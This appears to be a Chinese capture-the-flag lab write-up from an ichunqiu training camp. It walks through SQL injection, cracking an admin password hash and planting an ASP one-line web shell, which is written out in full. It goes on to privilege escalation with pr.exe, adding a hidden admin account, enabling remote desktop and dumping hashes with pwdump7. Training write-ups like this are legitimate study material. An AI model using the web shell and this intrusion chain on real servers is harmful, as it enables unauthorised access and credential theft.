ichunqiu--竞赛训练营--我真的很简单,不要欺负我

实验环境:winxp

目标:win server 2003 获取www.test.ichunqiu的服务器权限

工具:pr 菜刀 明小子 3389.exe 御剑



首先使用明小子检测www.test.ichunqiu的注入点,检测出多个注入点并对其数据库进行爆破



猜解出passwd的md5值,放到MD5网站上破解得到密码为:admin888





再根据御剑的扫描结果,找到后台登录口为admin/login.asp,用账号密码登录

进入后台找上传shell的地方,试了很多次都不行最后在网站地址处上传一句话木马:"%><%Eval Requset("1")%><%'

保存后网站地址处为空



根据之前御剑的扫描猜测shell地址应该为配置文件inc/config.asp用菜刀连接



菜刀连接好后,将tools中的提权工具3389.bat cmd.exe pr.exe上传到靶机中

打开虚拟终端创建用户hacker1密码123并添加到admin,再打开3389



在win+r打开输入mstsc进行远程连接,ip在虚拟终端中ipconfig即可,登录hacker1 123

再回到本机将pwdump7上传到靶机中,进入pwdump的目录中再运行即可得到admin的hash

浙公网安备 33010602011771号

浙公网安备 33010602011771号